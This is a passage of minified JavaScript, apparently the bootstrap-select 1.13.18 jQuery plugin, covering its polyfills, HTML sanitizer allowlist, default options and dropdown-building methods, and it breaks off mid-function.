(function(f,t){void 0===f&&void 0!==window&&(f=window);"function"===typeof define&&define.amd?define(["jquery"],function(C){return t(C)}):"object"===typeof module&&module.exports?module.exports=t(require("jquery")):t(f.jQuery)})(this,function(f){(function(t){function C(n,A){var r=n.nodeName.toLowerCase();if(-1!==t.inArray(r,A))return-1!==t.inArray(r,w)?!(!n.nodeValue.match(v)&&!n.nodeValue.match(q)):!0;n=t(A).filter(function(a,c){return c instanceof RegExp});A=0;for(var x=n.length;A<x;A++)if(r.match(n[A]))return!0;
return!1}function J(n,A,r){if(r&&"function"===typeof r)return r(n);r=Object.keys(A);for(var x=0,a=n.length;x<a;x++)for(var c=n[x].querySelectorAll("*"),e=0,p=c.length;e<p;e++){var z=c[e],y=z.nodeName.toLowerCase();if(-1===r.indexOf(y))z.parentNode.removeChild(z);else{var F=[].slice.call(z.attributes);y=[].concat(A["*"]||[],A[y]||[]);for(var M=0,L=F.length;M<L;M++){var T=F[M];C(T,y)||z.removeAttribute(T.nodeName)}}}}function l(n,A){return n.length===A.length&&n.every(function(r,x){return r===A[x]})}
function k(n,A){n=n.selectedOptions;var r=[];if(A){for(var x=0,a=n.length;x<a;x++)A=n[x],A.disabled||"OPTGROUP"===A.parentNode.tagName&&A.parentNode.disabled||r.push(A);return r}return n}function h(n,A){var r=[];A=A||n.selectedOptions;for(var x,a=0,c=A.length;a<c;a++)x=A[a],x.disabled||"OPTGROUP"===x.parentNode.tagName&&x.parentNode.disabled||r.push(x.value);return n.multiple?r:r.length?r[0]:null}function B(n,A,r,x){for(var a=["display","subtext","tokens"],c=!1,e=0;e<a.length;e++){var p=a[e],z=n[p];
if(z&&(z=z.toString(),"display"===p&&(z=z.replace(/<[^>]+>/g,"")),x&&(z=S(z)),z=z.toUpperCase(),c="contains"===r?0<=z.indexOf(A):z.startsWith(A)))break}return c}function Q(n){return parseInt(n,10)||0}function D(n){return G[n]}function S(n){return(n=n.toString())&&n.replace(P,D).replace(W,"")}function I(n){var A=arguments,r=n;[].shift.apply(A);if(!ia.success){try{ia.full=(t.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){da.BootstrapVersion?ia.full=da.BootstrapVersion.split(" ")[0].split("."):
(ia.full=[ia.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}ia.major=ia.full[0];ia.success=!0}if("4"===ia.major){var x=[];da.DEFAULTS.style===X.BUTTONCLASS&&x.push({name:"style",className:"BUTTONCLASS"});da.DEFAULTS.iconBase===X.ICONBASE&&
x.push({name:"iconBase",className:"ICONBASE"});da.DEFAULTS.tickIcon===X.TICKICON&&x.push({name:"tickIcon",className:"TICKICON"});X.DIVIDER="dropdown-divider";X.SHOW="show";X.BUTTONCLASS="btn-light";X.POPOVERHEADER="popover-header";X.ICONBASE="";X.TICKICON="bs-ok-default";for(var a=0;a<x.length;a++)n=x[a],da.DEFAULTS[n.name]=X[n.className]}var c;x=this.each(function(){var e=t(this);if(e.is("select")){var p=e.data("selectpicker"),z="object"==typeof r&&r;if(!p){p=e.data();for(var y in p)Object.prototype.hasOwnProperty.call(p,
y)&&-1!==t.inArray(y,N)&&delete p[y];y=t.extend({},da.DEFAULTS,t.fn.selectpicker.defaults||{},p,z);y.template=t.extend({},da.DEFAULTS.template,t.fn.selectpicker.defaults?t.fn.selectpicker.defaults.template:{},p.template,z.template);e.data("selectpicker",p=new da(this,y))}else if(z)for(var F in z)Object.prototype.hasOwnProperty.call(z,F)&&(p.options[F]=z[F]);"string"==typeof r&&(c=p[r]instanceof Function?p[r].apply(p,A):p.options[r])}});return"undefined"!==typeof c?c:x}function O(){if(t.fn.dropdown)return(t.fn.dropdown.Constructor._dataApiKeydownHandler||
t.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}var N=["sanitize","whiteList","sanitizeFn"],w="background cite href itemtype longdesc poster src xlink:href".split(" "),v=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,q=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;"classList"in document.createElement("_")||function(n){if("Element"in n){n=n.Element.prototype;var A=Object,r=function(){var x=
t(this);return{add:function(a){a=Array.prototype.slice.call(arguments).join(" ");return x.addClass(a)},remove:function(a){a=Array.prototype.slice.call(arguments).join(" ");return x.removeClass(a)},toggle:function(a,c){return x.toggleClass(a,c)},contains:function(a){return x.hasClass(a)}}};if(A.defineProperty){r={get:r,enumerable:!0,configurable:!0};try{A.defineProperty(n,"classList",r)}catch(x){if(void 0===x.number||-2146823252===x.number)r.enumerable=!1,A.defineProperty(n,"classList",r)}}else A.prototype.__defineGetter__&&
n.__defineGetter__("classList",r)}}(window);var d=document.createElement("_");d.classList.add("c1","c2");if(!d.classList.contains("c2")){var m=DOMTokenList.prototype.add,H=DOMTokenList.prototype.remove;DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,m.bind(this))};DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,H.bind(this))}}d.classList.toggle("c3",!1);if(d.classList.contains("c3")){var K=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=
function(n,A){return 1 in arguments&&!this.contains(n)===!A?A:K.call(this,n)}}d=null;String.prototype.startsWith||function(){var n=function(){try{var x={},a=Object.defineProperty,c=a(x,x,x)&&a}catch(e){}return c}(),A={}.toString,r=function(x){if(null==this)throw new TypeError;var a=String(this);if(x&&"[object RegExp]"==A.call(x))throw new TypeError;var c=a.length,e=String(x),p=e.length,z=1<arguments.length?arguments[1]:void 0;z=z?Number(z):0;z!=z&&(z=0);z=Math.min(Math.max(z,0),c);if(p+z>c)return!1;
for(c=-1;++c<p;)if(a.charCodeAt(z+c)!=e.charCodeAt(c))return!1;return!0};n?n(String.prototype,"startsWith",{value:r,configurable:!0,writable:!0}):String.prototype.startsWith=r}();Object.keys||(Object.keys=function(n,A,r){r=[];for(A in n)r.hasOwnProperty.call(n,A)&&r.push(A);return r});HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var V=
!1,ha=t.valHooks.select.set;t.valHooks.select.set=function(n,A){A&&!V&&t(n).data("selected",!0);return ha.apply(this,arguments)};var ba=null;try{new Event("change");var aa=!0}catch(n){aa=!1}t.fn.triggerNative=function(n){var A=this[0];if(A.dispatchEvent){if(aa)var r=new Event(n,{bubbles:!0});else r=document.createEvent("Event"),r.initEvent(n,!0,!1);A.dispatchEvent(r)}else A.fireEvent?(r=document.createEventObject(),r.eventType=n,A.fireEvent("on"+n,r)):this.trigger(n)};var G={"\u00c0":"A","\u00c1":"A",
"\u00c2":"A","\u00c3":"A","\u00c4":"A","\u00c5":"A","\u00e0":"a","\u00e1":"a","\u00e2":"a","\u00e3":"a","\u00e4":"a","\u00e5":"a","\u00c7":"C","\u00e7":"c","\u00d0":"D","\u00f0":"d","\u00c8":"E","\u00c9":"E","\u00ca":"E","\u00cb":"E","\u00e8":"e","\u00e9":"e","\u00ea":"e","\u00eb":"e","\u00cc":"I","\u00cd":"I","\u00ce":"I","\u00cf":"I","\u00ec":"i","\u00ed":"i","\u00ee":"i","\u00ef":"i","\u00d1":"N","\u00f1":"n","\u00d2":"O","\u00d3":"O","\u00d4":"O","\u00d5":"O","\u00d6":"O","\u00d8":"O","\u00f2":"o",
"\u00f3":"o","\u00f4":"o","\u00f5":"o","\u00f6":"o","\u00f8":"o","\u00d9":"U","\u00da":"U","\u00db":"U","\u00dc":"U","\u00f9":"u","\u00fa":"u","\u00fb":"u","\u00fc":"u","\u00dd":"Y","\u00fd":"y","\u00ff":"y","\u00c6":"Ae","\u00e6":"ae","\u00de":"Th","\u00fe":"th","\u00df":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d",
"\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L",
"\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T",
"\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},P=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,W=/[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff\u1ab0-\u1aff\u1dc0-\u1dff]/g,
ma=function(n){var A=function(c){return n[c]},r="(?:"+Object.keys(n).join("|")+")",x=RegExp(r),a=RegExp(r,"g");return function(c){c=null==c?"":""+c;return x.test(c)?c.replace(a,A):c}}({"\x26":"\x26amp;","\x3c":"\x26lt;","\x3e":"\x26gt;",'"':"\x26quot;","'":"\x26#x27;","`":"\x26#x60;"}),qa={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",
83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},ia={success:!1,major:"3"};try{ia.full=(t.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),ia.major=ia.full[0],ia.success=!0}catch(n){}var Da=0,X={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",
TICKICON:"glyphicon-ok"},Ea="."+X.MENU,xa=document.createElement("div"),ya=document.createElement("span"),Pa=document.createElement("i"),Aa=document.createElement("small"),Ba=document.createElement("a"),Ja=document.createElement("li"),Ca=document.createTextNode("\u00a0"),ua=document.createDocumentFragment();var Fa=Ja.cloneNode(!1);Fa.className="no-results";Ba.setAttribute("role","option");Ba.className="dropdown-item";Aa.className="text-muted";var R=ya.cloneNode(!1);R.className="text";var Y=ya.cloneNode(!1);
var na=/38|40/,za=/^9$|27/,oa={li:function(n,A,r){var x=Ja.cloneNode(!1);n&&(1===n.nodeType||11===n.nodeType?x.appendChild(n):x.innerHTML=n);"undefined"!==typeof A&&""!==A&&(x.className=A);"undefined"!==typeof r&&null!==r&&x.classList.add("optgroup-"+r);return x},a:function(n,A,r){var x=Ba.cloneNode(!0);n&&(11===n.nodeType?x.appendChild(n):x.insertAdjacentHTML("beforeend",n));"undefined"!==typeof A&&""!==A&&x.classList.add.apply(x.classList,A.split(/\s+/));r&&x.setAttribute("style",r);return x},text:function(n,
A){var r=R.cloneNode(!1);if(n.content)r.innerHTML=n.content;else{r.textContent=n.text;if(n.icon){var x=Ca.cloneNode(!1);var a=(!0===A?Pa:ya).cloneNode(!1);a.className=this.options.iconBase+" "+n.icon;ua.appendChild(a);ua.appendChild(x)}n.subtext&&(a=Aa.cloneNode(!1),a.textContent=n.subtext,r.appendChild(a))}if(!0===A)for(;0<r.childNodes.length;)ua.appendChild(r.childNodes[0]);else ua.appendChild(r);return ua},label:function(n){var A=R.cloneNode(!1);A.innerHTML=n.display;if(n.icon){var r=Ca.cloneNode(!1);
var x=ya.cloneNode(!1);x.className=this.options.iconBase+" "+n.icon;ua.appendChild(x);ua.appendChild(r)}n.subtext&&(x=Aa.cloneNode(!1),x.textContent=n.subtext,A.appendChild(x));ua.appendChild(A);return ua}},da=function(n,A){var r=this;V||(t.valHooks.select.set=ha,V=!0);this.$element=t(n);this.$menu=this.$button=this.$newElement=null;this.options=A;this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){r.selectpicker.keydown.keyHistory=
""},800)}}}};this.sizeInfo={};null===this.options.title&&(this.options.title=this.$element.attr("title"));n=this.options.windowPadding;"number"===typeof n&&(this.options.windowPadding=[n,n,n,n]);this.val=da.prototype.val;this.render=da.prototype.render;this.refresh=da.prototype.refresh;this.setStyle=da.prototype.setStyle;this.selectAll=da.prototype.selectAll;this.deselectAll=da.prototype.deselectAll;this.destroy=da.prototype.destroy;this.remove=da.prototype.remove;this.show=da.prototype.show;this.hide=
da.prototype.hide;this.init()};da.VERSION="1.13.18";da.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(n,A){return 1==n?"{0} item selected":"{0} items selected"},maxOptionsText:function(n,A){return[1==n?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==A?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",
multipleSeparator:", ",styleBase:"btn",style:X.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:X.ICONBASE,tickIcon:X.TICKICON,showTick:!1,template:{caret:'\x3cspan class\x3d"caret"\x3e\x3c/span\x3e'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,
virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};da.prototype={constructor:da,init:function(){var n=this,A=this.$element.attr("id"),r=this.$element[0],x=
r.form;Da++;this.selectId="bs-select-"+Da;r.classList.add("bs-select-hidden");this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");r.classList.contains("show-tick")&&(this.options.showTick=!0);this.$newElement=this.createDropdown();this.buildData();this.$element.after(this.$newElement).prependTo(this.$newElement);x&&null===r.form&&(x.id||(x.id="form-"+this.selectId),r.setAttribute("form",x.id));this.$button=this.$newElement.children("button");this.$menu=this.$newElement.children(Ea);
this.$menuInner=this.$menu.children(".inner");this.$searchbox=this.$menu.find("input");r.classList.remove("bs-select-hidden");!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(X.MENURIGHT);"undefined"!==typeof A&&this.$button.attr("data-id",A);this.checkDisabled();this.clickListener();this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0];this.setStyle();this.render();this.setWidth();if(this.options.container)this.selectPosition();
else this.$element.on("hide.bs.select",function(){if(n.isVirtual()){var a=n.$menuInner[0],c=a.firstChild.cloneNode(!1);a.replaceChild(c,a.firstChild);a.scrollTop=0}});this.$menu.data("this",this);this.$newElement.data("this",this);this.options.mobile&&this.mobile();this.$newElement.on({"hide.bs.dropdown":function(a){n.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){n.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){n.$element.trigger("show.bs.select",a)},
"shown.bs.dropdown":function(a){n.$element.trigger("shown.bs.select",a)}});if(r.hasAttribute("required"))this.$element.on("invalid.bs.select",function(){n.$button[0].classList.add("bs-invalid");n.$element.on("shown.bs.select.invalid",function(){n.$element.val(n.$element.val()).off("shown.bs.select.invalid")}).on("rendered.bs.select",function(){this.validity.valid&&n.$button[0].classList.remove("bs-invalid");n.$element.off("rendered.bs.select")});n.$button.on("blur.bs.select",function(){n.$element.trigger("focus").trigger("blur");
n.$button.off("blur.bs.select")})});setTimeout(function(){n.buildList();n.$element.trigger("loaded.bs.select")})},createDropdown:function(){var n=this.multiple||this.options.showTick?" show-tick":"",A=this.multiple?' aria-multiselectable\x3d"true"':"",r="",x=this.autofocus?" autofocus":"";4>ia.major&&this.$element.parent().hasClass("input-group")&&(r=" input-group-btn");var a="",c="",e="",p="";this.options.header&&(a='\x3cdiv class\x3d"'+X.POPOVERHEADER+'"\x3e\x3cbutton type\x3d"button" class\x3d"close" aria-hidden\x3d"true"\x3e\x26times;\x3c/button\x3e'+
this.options.header+"\x3c/div\x3e");this.options.liveSearch&&(c='\x3cdiv class\x3d"bs-searchbox"\x3e\x3cinput type\x3d"search" class\x3d"form-control" autocomplete\x3d"off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder\x3d"'+ma(this.options.liveSearchPlaceholder)+'"')+' role\x3d"combobox" aria-label\x3d"Search" aria-controls\x3d"'+this.selectId+'" aria-autocomplete\x3d"list"\x3e\x3c/div\x3e');this.multiple&&this.options.actionsBox&&(e='\x3cdiv class\x3d"bs-actionsbox"\x3e\x3cdiv class\x3d"btn-group btn-group-sm btn-block"\x3e\x3cbutton type\x3d"button" class\x3d"actions-btn bs-select-all btn '+
X.BUTTONCLASS+'"\x3e'+this.options.selectAllText+'\x3c/button\x3e\x3cbutton type\x3d"button" class\x3d"actions-btn bs-deselect-all btn '+X.BUTTONCLASS+'"\x3e'+this.options.deselectAllText+"\x3c/button\x3e\x3c/div\x3e\x3c/div\x3e");this.multiple&&this.options.doneButton&&(p='\x3cdiv class\x3d"bs-donebutton"\x3e\x3cdiv class\x3d"btn-group btn-block"\x3e\x3cbutton type\x3d"button" class\x3d"btn btn-sm '+X.BUTTONCLASS+'"\x3e'+this.options.doneButtonText+"\x3c/button\x3e\x3c/div\x3e\x3c/div\x3e");return t('\x3cdiv class\x3d"dropdown bootstrap-select'+
n+r+'"\x3e\x3cbutton type\x3d"button" tabindex\x3d"-1" class\x3d"'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display\x3d"static"':"")+'data-toggle\x3d"dropdown"'+x+' role\x3d"combobox" aria-owns\x3d"'+this.selectId+'" aria-haspopup\x3d"listbox" aria-expanded\x3d"false"\x3e\x3cdiv class\x3d"filter-option"\x3e\x3cdiv class\x3d"filter-option-inner"\x3e\x3cdiv class\x3d"filter-option-inner-inner"\x3e\x3c/div\x3e\x3c/div\x3e \x3c/div\x3e'+("4"===ia.major?"":'\x3cspan class\x3d"bs-caret"\x3e'+
this.options.template.caret+"\x3c/span\x3e")+'\x3c/button\x3e\x3cdiv class\x3d"'+X.MENU+" "+("4"===ia.major?"":X.SHOW)+'"\x3e'+a+c+e+'\x3cdiv class\x3d"inner '+X.SHOW+'" role\x3d"listbox" id\x3d"'+this.selectId+'" tabindex\x3d"-1" '+A+'\x3e\x3cul class\x3d"'+X.MENU+" inner "+("4"===ia.major?X.SHOW:"")+'" role\x3d"presentation"\x3e\x3c/ul\x3e\x3c/div\x3e'+p+"\x3c/div\x3e\x3c/div\x3e")},setPositionData:function(){this.selectpicker.view.canHighlight=[];this.selectpicker.view.size=0;this.selectpicker.view.firstHighlightIndex=
!1;for(var n=0;n<this.selectpicker.current.data.length;n++){var A=this.selectpicker.current.data[n],r=!0;"divider"===A.type?(r=!1,A.height=this.sizeInfo.dividerHeight):"optgroup-label"===A.type?(r=!1,A.height=this.sizeInfo.dropdownHeaderHeight):A.height=this.sizeInfo.liHeight;A.disabled&&(r=!1);this.selectpicker.view.canHighlight.push(r);r&&(this.selectpicker.view.size++,A.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=
n));A.position=(0===n?0:this.selectpicker.current.data[n-1].position)+A.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(n,A,r){function x(y,F){var M=a.selectpicker.current.elements.length,L=[],T,Z,U=!0,fa=a.isVirtual();a.selectpicker.view.scrollTop=y;var ka=Math.ceil(a.sizeInfo.menuInnerHeight/a.sizeInfo.liHeight*1.5);var pa=Math.round(M/ka)||1;for(T=0;T<pa;T++){var Ma=
(T+1)*ka;T===pa-1&&(Ma=M);L[T]=[T*ka+(T?1:0),Ma];if(!M)break;void 0===Z&&y-1<=a.selectpicker.current.data[Ma-1].position-a.sizeInfo.menuInnerHeight&&(Z=T)}void 0===Z&&(Z=0);y=[a.selectpicker.view.position0,a.selectpicker.view.position1];T=Math.max(0,Z-1);pa=Math.min(pa-1,Z+1);a.selectpicker.view.position0=!1===fa?0:Math.max(0,L[T][0])||0;a.selectpicker.view.position1=!1===fa?M:Math.min(M,L[pa][1])||0;T=y[0]!==a.selectpicker.view.position0||y[1]!==a.selectpicker.view.position1;void 0!==a.activeIndex&&
(z=a.selectpicker.main.elements[a.prevActiveIndex],e=a.selectpicker.main.elements[a.activeIndex],p=a.selectpicker.main.elements[a.selectedIndex],F&&(a.activeIndex!==a.selectedIndex&&a.defocusItem(e),a.activeIndex=void 0),a.activeIndex&&a.activeIndex!==a.selectedIndex&&a.defocusItem(p));void 0!==a.prevActiveIndex&&a.prevActiveIndex!==a.activeIndex&&a.prevActiveIndex!==a.selectedIndex&&a.defocusItem(z);if(F||T){T=a.selectpicker.view.visibleElements?a.selectpicker.view.visibleElements.slice():[];a.selectpicker.view.visibleElements=
!1===fa?a.selectpicker.current.elements:a.selectpicker.current.elements.slice(a.selectpicker.view.position0,a.selectpicker.view.position1);a.setOptionStatus();if(n||!1===fa&&F)U=!l(T,a.selectpicker.view.visibleElements);if((F||!0===fa)&&U){U=a.$menuInner[0];L=document.createDocumentFragment();T=U.firstChild.cloneNode(!1);pa=a.selectpicker.view.visibleElements;Z=[];U.replaceChild(T,U.firstChild);T=0;for(y=pa.length;T<y;T++){ka=pa[T];var db;a.options.sanitize&&(Ma=ka.lastChild)&&(db=a.selectpicker.current.data[T+
a.selectpicker.view.position0])&&db.content&&!db.sanitized&&(Z.push(Ma),db.sanitized=!0);L.appendChild(ka)}a.options.sanitize&&Z.length&&J(Z,a.options.whiteList,a.options.sanitizeFn);!0===fa?(T=0===a.selectpicker.view.position0?0:a.selectpicker.current.data[a.selectpicker.view.position0-1].position,M=a.selectpicker.view.position1>M-1?0:a.selectpicker.current.data[M-1].position-a.selectpicker.current.data[a.selectpicker.view.position1-1].position,U.firstChild.style.marginTop=T+"px",U.firstChild.style.marginBottom=
M+"px"):(U.firstChild.style.marginTop=0,U.firstChild.style.marginBottom=0);U.firstChild.appendChild(L);!0===fa&&a.sizeInfo.hasScrollBar&&(fa=U.firstChild.offsetWidth,F&&fa<a.sizeInfo.menuInnerInnerWidth&&a.sizeInfo.totalMenuWidth>a.sizeInfo.selectWidth?U.firstChild.style.minWidth=a.sizeInfo.menuInnerInnerWidth+"px":fa>a.sizeInfo.menuInnerInnerWidth&&(a.$menu[0].style.minWidth=0,fa=U.firstChild.offsetWidth,fa>a.sizeInfo.menuInnerInnerWidth&&(a.sizeInfo.menuInnerInnerWidth=fa,U.firstChild.style.minWidth=
a.sizeInfo.menuInnerInnerWidth+"px"),a.$menu[0].style.minWidth=""))}}a.prevActiveIndex=a.activeIndex;a.options.liveSearch?n&&F&&(F=0,a.selectpicker.view.canHighlight[F]||(F=1+a.selectpicker.view.canHighlight.slice(1).indexOf(!0)),fa=a.selectpicker.view.visibleElements[F],a.defocusItem(a.selectpicker.view.currentActive),a.activeIndex=(a.selectpicker.current.data[F]||{}).index,a.focusItem(fa)):a.$menuInner.trigger("focus")}var a=this,c=0,e=[],p,z;this.selectpicker.isSearching=n;this.selectpicker.current=
n?this.selectpicker.search:this.selectpicker.main;this.setPositionData();A&&(r?c=this.$menuInner[0].scrollTop:a.multiple||(A=a.$element[0],A=(A.options[A.selectedIndex]||{}).liIndex,"number"===typeof A&&!1!==a.options.size&&(A=(A=a.selectpicker.main.data[A])&&A.position)&&(c=A-(a.sizeInfo.menuInnerHeight+a.sizeInfo.liHeight)/2)));x(c,!0);this.$menuInner.off("scroll.createView").on("scroll.createView",function(y,F){a.noScroll||x(this.scrollTop,F);a.noScroll=!1});t(window).off("resize.bs.select."+this.selectId+
".createView").on("resize.bs.select."+this.selectId+".createView",function(){a.$newElement.hasClass(X.SHOW)&&x(a.$menuInner[0].scrollTop)})},focusItem:function(n,A,r){if(n){A=A||this.selectpicker.main.data[this.activeIndex];var x=n.firstChild;x&&(x.setAttribute("aria-setsize",this.selectpicker.view.size),x.setAttribute("aria-posinset",A.posinset),!0!==r&&(this.focusedParent.setAttribute("aria-activedescendant",x.id),n.classList.add("active"),x.classList.add("active")))}},defocusItem:function(n){n&&
(n.classList.remove("active"),n.firstChild&&n.firstChild.classList.remove("active"))},setPlaceholder:function(){var n=this,A=!1;if(this.options.title&&!this.multiple){this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option"));A=!0;var r=this.$element[0],x=!1,a=!this.selectpicker.view.titleOption.parentNode,c=r.selectedIndex,e=r.options[c],p=window.performance&&window.performance.getEntriesByType("navigation");p=p&&p.length?"back_forward"!==p[0].type:
2!==window.performance.navigation.type;a&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",x=!e||0===c&&!1===e.defaultSelected&&void 0===this.$element.data("selected"));(a||0!==this.selectpicker.view.titleOption.index)&&r.insertBefore(this.selectpicker.view.titleOption,r.firstChild);x&&p?r.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){n.selectpicker.view.displayedValue!==r.value&&n.render()})}return A},
buildData:function(){function n(M){var L=a[a.length-1];L&&"divider"===L.type&&(L.optID||M.optID)||(M=M||{},M.type="divider",a.push(M))}function A(M,L){L=L||{};L.divider="true"===M.getAttribute("data-divider");if(L.divider)n({optID:L.optID});else{var T=a.length,Z=M.style.cssText;Z=Z?ma(Z):"";var U=(M.className||"")+(L.optgroupClass||"");L.optID&&(U="opt "+U);L.optionClass=U.trim();L.inlineStyle=Z;L.text=M.textContent;L.content=M.getAttribute("data-content");L.tokens=M.getAttribute("data-tokens");L.subtext=
M.getAttribute("data-subtext");L.icon=M.getAttribute("data-icon");M.liIndex=T;L.display=L.content||L.text;L.type="option";L.index=T;L.option=M;L.selected=!!M.selected;L.disabled=L.disabled||!!M.disabled;a.push(L)}}function r(M,L){var T=L[M],Z=M-1<e?!1:L[M-1];M=L[M+1];L=T.querySelectorAll("option"+x);if(L.length){var U={display:ma(T.label),subtext:T.getAttribute("data-subtext"),icon:T.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(T.className||"")};c++;Z&&n({optID:c});U.optID=c;
a.push(U);Z=0;for(var fa=L.length;Z<fa;Z++){var ka=L[Z];if(0===Z){var pa=a.length-1;var Ma=pa+fa}A(ka,{headerIndex:pa,lastIndex:Ma,optID:U.optID,optgroupClass:U.optgroupClass,disabled:T.disabled})}M&&n({optID:c})}}var x=':not([hidden]):not([data-hidden\x3d"true"])',a=[],c=0,e=this.setPlaceholder()?1:0;this.options.hideDisabled&&(x+=":not(:disabled)");for(var p=this.$element[0].querySelectorAll("select \x3e *"+x),z=p.length,y=e;y<z;y++){var F=p[y];"OPTGROUP"!==F.tagName?A(F,{}):r(y,p)}this.selectpicker.main.data=
this.selectpicker.current.data=a},buildList:function(){var n=this.selectpicker.main.data,A=[],r=0;!this.options.showTick&&!this.multiple||Y.parentNode||(Y.className=this.options.iconBase+" "+this.options.tickIcon+" check-mark",Ba.appendChild(Y));for(var x=n.length,a=0;a<x;a++){var c=void 0,e=n[a],p=0;switch(e.type){case "divider":c=oa.li(!1,X.DIVIDER,e.optID?e.optID+"div":void 0);break;case "option":c=oa.li(oa.a(oa.text.call(this,e),e.optionClass,e.inlineStyle),"",e.optID);c.firstChild&&(c.firstChild.id=
